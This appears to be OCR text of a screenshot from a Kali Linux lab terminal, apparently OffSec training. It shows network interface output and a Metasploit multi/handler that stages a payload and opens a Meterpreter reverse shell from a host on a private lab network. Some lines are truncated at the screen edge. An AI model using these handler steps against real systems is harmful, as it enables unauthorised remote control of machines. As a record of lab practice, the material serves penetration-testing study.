 root@kali:/home/kali/Desktop
File Actions Edit View Help
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.54.129  netmask 255.255.255.0  broadcast 192.168.54.255
        inet6 fe80::20c:29ff:fea8:2f27  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:a8:2f:27  txqueuelen 1000  (Ethernet)
        RX packets 30413  bytes 20788670 (19.8 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 28725  bytes 6846362 (6.5 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 16479  bytes 8010039 (7.6 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 16479  bytes 8010039 (7.6 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf6 exploit(multi/handler) > set lhost 192.168.54.129
lhost ⇒ 192.168.54.129
msf6 exploit(multi/handler) > sel lport 8998
[-] Unknown command: sel
msf6 exploit(multi/handler) > set lport 8998
lport ⇒ 8998
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.54.129:8998
[!] http://192.168.54.129:8998 handling request from 192.168.54.130; (UUID: jrg4cflf) Without
e connected that payload UUID tracking will not work!
[*] http://192.168.54.129:8998 handling request from 192.168.54.130; (UUID: jrg4cflf) Staging
ad (176220 bytes) ...
[!] http://192.168.54.129:8998 handling request from 192.168.54.130; (UUID: jrg4cflf) Without
e connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.54.129:8998 → 127.0.0.1 ) at 2021-12-18 10:35:32 -0
meterpreter >
OffSec
Help